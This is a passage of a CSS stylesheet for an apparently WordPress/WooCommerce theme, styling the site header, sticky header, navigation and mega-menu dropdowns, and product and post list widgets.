  font-size: 16px;
  line-height: 36px;
}
.header-container .search-dropdown .widget_product_search:hover:before {
  color: #9ACF6A;
}
.header-container .search-dropdown .widget_product_search #searchform {
  display: none;
  position: absolute;
  right: 0;
  top: 100%;
  z-index: 999;
}
.header-container .header .logo-small {
  display: none;
  max-width: 100px;
  padding: 15px 0;
  position: absolute;
  top: 0;
}
.header-container .header .headerSpace {
  display: none;
}
.header-container .header .header-sticky.ontop {
  background: rgba(255,255,255,0.9);
  -webkit-box-shadow: 0 1px 3px rgba(0,0,0,0.11);
  -moz-box-shadow: 0 1px 3px rgba(0,0,0,0.11);
  box-shadow: 0 1px 3px rgba(0,0,0,0.11);
  height: 60px !important;
  left: 0;
  padding: 0 15px;
  position: fixed;
  text-align: center;
  top: -50px;
  -webkit-transition: all .5s ease;
  transition: all .5s ease;
  width: 100%;
  z-index: 10000;
}
.header-container .header .header-sticky.ontop.show {
  top: 0;
}
.header-container .header .header-sticky.ontop.show.with-admin-bar {
  top: 32px;
}
.header-container .header .header-sticky.ontop .logo-sticky {
  height: 60px;
  display: table;
  float: left;
  margin-right: 30px;
}
.header-container .header .header-sticky.ontop .logo-sticky a {
  display: table-cell;
  vertical-align: middle;
}
.header-container .header .header-sticky.ontop .nav-container {
  display: inline-block;
}
.header-container .header .header-sticky.ontop .vc_col-lg-1,
.header-container .header .header-sticky.ontop .vc_col-lg-10,
.header-container .header .header-sticky.ontop .vc_col-lg-11,
.header-container .header .header-sticky.ontop .vc_col-lg-12,
.header-container .header .header-sticky.ontop .vc_col-lg-2,
.header-container .header .header-sticky.ontop .vc_col-lg-3,
.header-container .header .header-sticky.ontop .vc_col-lg-4,
.header-container .header .header-sticky.ontop .vc_col-lg-5,
.header-container .header .header-sticky.ontop .vc_col-lg-6,
.header-container .header .header-sticky.ontop .vc_col-lg-7,
.header-container .header .header-sticky.ontop .vc_col-lg-8,
.header-container .header .header-sticky.ontop .vc_col-lg-9,
.header-container .header .header-sticky.ontop .vc_col-md-1,
.header-container .header .header-sticky.ontop .vc_col-md-10,
.header-container .header .header-sticky.ontop .vc_col-md-11,
.header-container .header .header-sticky.ontop .vc_col-md-12,
.header-container .header .header-sticky.ontop .vc_col-md-2,
.header-container .header .header-sticky.ontop .vc_col-md-3,
.header-container .header .header-sticky.ontop .vc_col-md-4,
.header-container .header .header-sticky.ontop .vc_col-md-5,
.header-container .header .header-sticky.ontop .vc_col-md-6,
.header-container .header .header-sticky.ontop .vc_col-md-7,
.header-container .header .header-sticky.ontop .vc_col-md-8,
.header-container .header .header-sticky.ontop .vc_col-md-9,
.header-container .header .header-sticky.ontop .vc_col-sm-1,
.header-container .header .header-sticky.ontop .vc_col-sm-10,
.header-container .header .header-sticky.ontop .vc_col-sm-11,
.header-container .header .header-sticky.ontop .vc_col-sm-12,
.header-container .header .header-sticky.ontop .vc_col-sm-2,
.header-container .header .header-sticky.ontop .vc_col-sm-3,
.header-container .header .header-sticky.ontop .vc_col-sm-4,
.header-container .header .header-sticky.ontop .vc_col-sm-5,
.header-container .header .header-sticky.ontop .vc_col-sm-6,
.header-container .header .header-sticky.ontop .vc_col-sm-7,
.header-container .header .header-sticky.ontop .vc_col-sm-8,
.header-container .header .header-sticky.ontop .vc_col-sm-9,
.header-container .header .header-sticky.ontop .vc_col-xs-1,
.header-container .header .header-sticky.ontop .vc_col-xs-10,
.header-container .header .header-sticky.ontop .vc_col-xs-11,
.header-container .header .header-sticky.ontop .vc_col-xs-12,
.header-container .header .header-sticky.ontop .vc_col-xs-2,
.header-container .header .header-sticky.ontop .vc_col-xs-3,
.header-container .header .header-sticky.ontop .vc_col-xs-4,
.header-container .header .header-sticky.ontop .vc_col-xs-5,
.header-container .header .header-sticky.ontop .vc_col-xs-6,
.header-container .header .header-sticky.ontop .vc_col-xs-7,
.header-container .header .header-sticky.ontop .vc_col-xs-8,
.header-container .header .header-sticky.ontop .vc_col-xs-9 {
  min-height: 0 !important;
}
.header-container .header .header-sticky.ontop .hidden-sticky {
  display: none;
}
.header-container .header .header-sticky.ontop .menu-sticky {
  width: 83.333%;
}
.header-container .header .header-sticky.ontop .row-logo {
  display: none;
}
.header-container .header .header-sticky.ontop .horizontal-menu {
  float: left;
  width: auto;
  padding: 0;
}
.header-container .header .header-sticky.ontop .header-search {
  padding: 10px 0;
}
.header-container .header .header-sticky.ontop .row-container {
  position: relative;
  max-width: 100%;
}
.header-container .header .header-sticky.ontop .box-right {
  position: absolute;
  right: 15px;
  width: auto;
  z-index: 1;
}
.header-container .header .header-sticky.ontop .widget_shopping_cart {
  height: 60px;
}
.header-container .header .header-sticky.ontop .widget_shopping_cart .widget_shopping_cart_content .cart-toggler a {
  color: #9ACF6A;
}
.header-container .header .header-sticky.ontop .widget_shopping_cart .widget_shopping_cart_content .cart-toggler a:hover {
  color: #2c2c2c;
}
.header-container .header .header-sticky.ontop .wishlist-icon {
  height: 60px;
}
.header-container .header .header-sticky.ontop .wishlist-icon a {
  color: #9ACF6A;
}
.header-container .header .header-sticky.ontop .wishlist-icon a:hover {
  color: #2c2c2c;
}
.header-container .header .header-sticky.ontop .header-bottom {
  background: none;
}
.header-container .header .header-sticky.ontop .header-padding {
  padding: 0;
}
.header-container .header .header-sticky.ontop .logo {
  height: 60px;
  border: 0;
  background: none;
  margin: 0;
}
.header-container .header .header-sticky.ontop .main-menu-wrapper:before,
.header-container .header .header-sticky.ontop .main-menu-wrapper:after {
  display: none;
}
.header-container .header .header-sticky.ontop .horizontal-menu {
  margin: 0;
}
.header-container .header .header-sticky.ontop .header-default .logo {
  display: none;
}
.header-container .header .header-sticky.ontop .header-default .horizontal-menu {
  width: 100%;
  text-align: center;
}
.header-container .header .horizontal-menu {
  width: 100%;
}
.header-container .header .horizontal-menu:after {
  content: "";
  display: table;
  clear: both;
}
.header-container .header .horizontal-menu div.nav-menu {
  float: left;
  width: 100%;
  text-align: center;
}
.header-container .header .horizontal-menu div.nav-menu > ul {
  margin: 0;
  padding: 0;
}
.header-container .header .horizontal-menu div.nav-menu > ul li {
  display: inline-block;
  list-style: none;
  position: relative;
  margin: 0;
}
.header-container .header .horizontal-menu div.nav-menu > ul li:first-child a {
  border: none;
}
.header-container .header .horizontal-menu div.nav-menu > ul li.current_page_item > a,
.header-container .header .horizontal-menu div.nav-menu > ul li.current_page_ancestor > a,
.header-container .header .horizontal-menu div.nav-menu > ul li.current_page_parent > a {
  color: #9ACF6A;
}
.header-container .header .horizontal-menu div.nav-menu > ul li:hover > ul,
.header-container .header .horizontal-menu div.nav-menu > ul li.sfHover > ul {
  display: block;
}
.header-container .header .horizontal-menu div.nav-menu > ul li:hover > a,
.header-container .header .horizontal-menu div.nav-menu > ul li.sfHover > a {
  color: #9ACF6A;
}
.header-container .header .horizontal-menu div.nav-menu > ul li a {
  color: #363f4d;
  display: block;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: 13px;
  font-weight: 500;
  line-height: 60px;
  padding: 0 20px;
  position: relative;
  text-decoration: none;
  text-transform: uppercase;
}
.header-container .header .horizontal-menu div.nav-menu > ul li .children {
  border-radius: 3px;
  background: #FFFFFF;
  box-shadow: 0 1px 2px 2px rgba(0,0,0,0.2);
  display: none;
  left: 0;
  margin: 0;
  padding: 10px 0;
  position: absolute;
  top: 100%;
  width: 220px;
  z-index: 99;
}
.header-container .header .horizontal-menu div.nav-menu > ul li .children li {
  float: left;
  width: 100%;
  margin-bottom: 12px;
}
.header-container .header .horizontal-menu div.nav-menu > ul li .children li.current_page_item > a,
.header-container .header .horizontal-menu div.nav-menu > ul li .children li.current_page_ancestor > a,
.header-container .header .horizontal-menu div.nav-menu > ul li .children li.current_page_parent > a {
  color: #9ACF6A;
}
.header-container .header .horizontal-menu div.nav-menu > ul li .children li:hover > ul,
.header-container .header .horizontal-menu div.nav-menu > ul li .children li.sfHover > ul {
  display: block;
}
.header-container .header .horizontal-menu div.nav-menu > ul li .children li:hover > a,
.header-container .header .horizontal-menu div.nav-menu > ul li .children li.sfHover > a {
  color: #9ACF6A;
}
.header-container .header .horizontal-menu div.nav-menu > ul li .children li a {
  border: none;
  color: #7A7A7A;
  float: left;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: 12px;
  line-height: 20px;
  text-transform: capitalize;
  width: 100%;
}
.header-container .header .horizontal-menu div.nav-menu > ul li .children li .children {
  left: 100%;
  top: 0;
}
.header-container .header .horizontal-menu .primary-menu-container {
  float: left;
  width: 100%;
  text-align: center;
}
.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu {
  margin: 0;
  padding: 0;
}
.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li {
  display: inline-block;
  list-style: none;
  position: relative;
  margin: 0;
}
.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li:first-child a,
.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li.first a {
  border: none;
  padding-left: 0;
}
.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li.current-menu-item > a,
.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li.current-menu-ancestor > a,
.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li.current-menu-parent > a {
  color: #9ACF6A;
}
.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li:hover > ul,
.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li.sfHover > ul {
  display: block;
}
.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li:hover > a,
.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li.sfHover > a {
  color: #9ACF6A;
}
.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li a {
  color: #363f4d;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: 13px;
  font-weight: 500;
  line-height: 60px;
  min-height: 40px;
  padding: 0 20px;
  text-transform: uppercase;
  -webkit-transition: all .4s ease;
  transition: all .4s ease;
}
.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li .sub-menu {
  border-radius: 3px;
  background: #FFFFFF;
  box-shadow: 0 1px 2px 2px rgba(0,0,0,0.2);
  display: none;
  left: 0;
  margin: 0;
  min-width: 200px;
  padding: 15px 20px;
  position: absolute;
  top: 100%;
  z-index: 99;
}
.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li .sub-menu li {
  float: left;
  font-size: 13px;
  width: 100%;
}
.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li .sub-menu li.current-menu-item > a,
.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li .sub-menu li.current-menu-ancestor > a,
.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li .sub-menu li.current-menu-parent > a {
  color: #333333;
}
.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li .sub-menu li:hover > ul,
.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li .sub-menu li.sfHover > ul {
  display: block;
}
.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li .sub-menu li:hover > a,
.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li .sub-menu li.sfHover > a {
  color: #333333;
}
.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li .sub-menu li a {
  border: none;
  color: #7A7A7A;
  float: left;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: .875em;
  font-weight: 500;
  line-height: 2;
  padding: 5px 0;
  text-transform: none;
  width: 100%;
}
.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li .sub-menu li .sub-menu {
  left: 100%;
  top: 0;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder,
.header-container .header .horizontal-menu #primary > .menu_holder {
  width: 100%;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner {
  width: 100%;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner .nav_logo,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner .nav_logo {
  display: none;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul {
  text-align: left;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li {
  display: inline-block;
  margin-right: 5px;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.nav_search_box,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.nav_search_box {
  display: none;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.first > a.item_link,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.first > a.item_link {
  padding-left: 0;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li:hover > a.item_link .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li:hover > a.item_link i,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li:hover > a.item_link .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li:hover > a.item_link i {
  color: #9ACF6A;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li:hover > a.item_link .link_text i,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li:hover > a.item_link i i,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li:hover > a.item_link .link_text i,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li:hover > a.item_link i i {
  color: #9ACF6A;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.current-menu-ancestor:hover > a.item_link .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.current-menu-item:hover > a.item_link .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.current-menu-ancestor:hover > a.item_link .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.current-menu-item:hover > a.item_link .link_text {
  color: #9ACF6A;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.current-menu-ancestor:hover > a.item_link .link_text i,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.current-menu-item:hover > a.item_link .link_text i,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.current-menu-ancestor:hover > a.item_link .link_text i,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.current-menu-item:hover > a.item_link .link_text i {
  color: #9ACF6A;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.current-menu-ancestor:hover > a.item_link i,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.current-menu-item:hover > a.item_link i,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.current-menu-ancestor:hover > a.item_link i,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.current-menu-item:hover > a.item_link i {
  color: #9ACF6A;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.current-menu-ancestor > a.item_link .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.current-menu-item > a.item_link .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.current-menu-ancestor > a.item_link .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.current-menu-item > a.item_link .link_text {
  color: #9ACF6A;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.current-menu-ancestor > a.item_link .link_text i,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.current-menu-item > a.item_link .link_text i,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.current-menu-ancestor > a.item_link .link_text i,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.current-menu-item > a.item_link .link_text i {
  color: #9ACF6A;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.current-menu-ancestor > a.item_link i,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.current-menu-item > a.item_link i,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.current-menu-ancestor > a.item_link i,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.current-menu-item > a.item_link i {
  color: #9ACF6A;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.menu-item-has-children > a.item_link:after,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.menu-item-has-children > a.item_link:after {
  display: none;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li > a.item_link,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li > a.item_link {
  background: none;
  float: left;
  padding: 0 15px;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li > a.item_link .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li > a.item_link .link_text {
  color: #363f4d;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: 13px;
  font-weight: 500;
  line-height: 59px;
  min-height: 40px;
  text-transform: uppercase;
  padding: 0;
  border-radius: 3px;
  -webkit-transition: all .4s ease-out;
  -moz-transition: all .4s ease-out;
  -ms-transition: all .4s ease-out;
  -o-transition: all .4s ease-out;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li > a.item_link .link_text i,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li > a.item_link .link_text i {
  display: inline-block;
  vertical-align: middle;
  color: #9ACF6A;
  float: left;
  margin-right: 5px;
  font-size: 16px;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li > a.item_link:before,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li > a.item_link:before {
  background: none;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li > a.item_link:after,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li > a.item_link:after {
  display: none;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li > a.item_link:hover .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li > a.item_link:hover .link_text {
  color: #9ACF6A;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li > a.item_link:hover .link_text i,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li > a.item_link:hover .link_text i {
  color: #9ACF6A;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li > a.item_link label,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li > a.item_link label {
  position: absolute;
  top: 5px;
  right: -17px;
  line-height: 19px;
  font-size: 10px;
  text-transform: capitalize;
  font-weight: 400;
  padding: 0 8px;
  border-radius: 2px;
  color: #fff;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li > a.item_link label.new,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li > a.item_link label.new {
  background: #68b501;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li > a.item_link label.new:before,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li > a.item_link label.new:before {
  border-top-color: #68b501;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li > a.item_link label.hot,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li > a.item_link label.hot {
  background: #9ACF6A;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li > a.item_link label.hot:before,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li > a.item_link label.hot:before {
  border-top-color: #9ACF6A;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li > a.item_link label:before,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li > a.item_link label:before {
  content: "";
  border-color: transparent;
  border-style: solid;
  border-width: 4px 4px 0 4px;
  position: absolute;
  left: 10px;
  bottom: -4px;
  display: block;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li > ul.mega_dropdown,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li > ul.mega_dropdown {
  border-radius: 3px;
  background: #FFFFFF;
  box-shadow: 0 1px 2px 2px rgba(0,0,0,0.2);
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown {
  font-family: Rubik, Arial, Helvetica, sans-serif;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_item,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_item {
  padding-bottom: 10px;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_item .processed_image a.icon i,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_item .processed_image a.icon i {
  position: absolute;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_item .processed_image a.icon:hover,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_item .processed_image a.icon:hover {
  background: rgba(154,207,106,0.4);
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_details,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_details {
  background: #FFFFFF;
  box-shadow: none;
  padding: 0 10px 10px;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_details .processed_image:hover img,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_details .processed_image:hover img {
  opacity: .7;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_details .processed_image img,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_details .processed_image img {
  -webkit-transition: all .4s ease;
  transition: all .4s ease;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_details .post_title,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_details .post_title {
  color: #7A7A7A;
  font-size: 13px;
  margin-bottom: 5px;
  text-transform: uppercase;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_details .post_description,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_details .post_description {
  color: #7A7A7A;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_details .post_icon,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_details .post_icon *,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_details .post_icon,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_details .post_icon * {
  color: #7A7A7A;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .recent-posts ul li,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .recent-posts ul li {
  float: left;
  list-style: none;
  margin: 0 0 25px;
  width: 100%;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .recent-posts ul li .post-thumb,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .recent-posts ul li .post-thumb {
  float: left;
  width: 25%;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .recent-posts ul li .post-thumb a,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .recent-posts ul li .post-thumb a {
  padding: 0;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .recent-posts ul li .post-thumb a img,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .recent-posts ul li .post-thumb a img {
  width: 100%;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .recent-posts ul li .post-info,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .recent-posts ul li .post-info {
  float: left;
  padding-left: 30px;
  width: 75%;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .recent-posts ul li .post-info .post-title,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .recent-posts ul li .post-info .post-title {
  line-height: 1;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .recent-posts ul li .post-info .post-title a,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .recent-posts ul li .post-info .post-title a {
  color: #7A7A7A;
  font-size: 13px;
  font-weight: normal;
  padding: 3px 0;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .recent-posts ul li .post-info .post-date,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .recent-posts ul li .post-info .post-date {
  color: #7A7A7A;
  font-size: 12px;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li {
  margin: 0 0 25px;
  padding: 0;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-image,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-image {
  float: left;
  width: 25%;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-image a,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-image a {
  display: block;
  float: left;
  padding: 0;
  width: 100%;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-image a img,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-image a img {
  width: 100%;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-info,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-info {
  float: left;
  padding-left: 30px;
  width: 75%;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-info a,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-info a {
  font-size: 13px;
  font-weight: normal;
  margin: 0 0 5px;
  padding: 3px 0;
  text-transform: uppercase;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-info a .product-title,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-info a .product-title {
  color: #7A7A7A;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-info .star-rating,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-info .star-rating {
  height: 22px;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-info .star-rating > *,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-info .star-rating > * {
  color: #7A7A7A;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-info .special-price .amount,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-info .special-price .amount {
  color: #7A7A7A;
  font-size: 13px;
  font-weight: bold;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-info .old-price .amount,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-info .old-price .amount {
  color: #7A7A7A;
  font-size: 13px;
